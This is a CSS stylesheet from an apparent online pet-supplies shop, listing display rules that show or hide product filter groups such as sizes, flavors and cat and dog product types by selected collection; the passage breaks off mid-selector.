.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl 